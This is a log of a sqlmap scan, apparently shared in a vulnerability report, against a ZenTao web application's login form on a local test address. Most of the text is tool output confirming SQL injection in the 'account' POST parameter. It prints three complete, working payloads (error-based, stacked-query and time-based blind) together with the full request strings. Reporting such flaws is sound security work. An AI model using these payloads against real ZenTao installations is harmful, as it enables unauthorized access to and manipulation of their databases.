 [16:50:30] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[16:50:31] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[16:50:31] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[16:50:32] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[16:50:32] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'account' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1364 HTTP(s) requests:
---
Parameter: account (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: account=admin' AND (SELECT 1042 FROM(SELECT COUNT(*),CONCAT(0x716b6b7a71,(SELECT (ELT(1042=1042,1))),0x7176707
a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- UBjK&password=d946e9f1a52f641d4ce78ad58da857af&passw
ordStrength=0&referer=/zentao/&verifyRand=57784117&keepLogin=0&captcha=

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: account=admin';SELECT SLEEP(5)#&password=d946e9f1a52f641d4ce78ad58da857af&passwordStrength=0&referer=/zentao/&
verifyRand=57784117&keepLogin=0&captcha=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: account=admin' AND (SELECT 9385 FROM (SELECT(SLEEP(5)))TaUK)-- hmeO&password=d946e9f1a52f641d4ce78ad58da857af&
passwordStrength=0&referer=/zentao/&verifyRand=57784117&keepLogin=0&captcha=
---
[16:50:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:50:37] [INFO] fetched data logged to text files under 'C:\Users\MSI-NB\AppData\Local\sqlmap\output\192.168.121.133'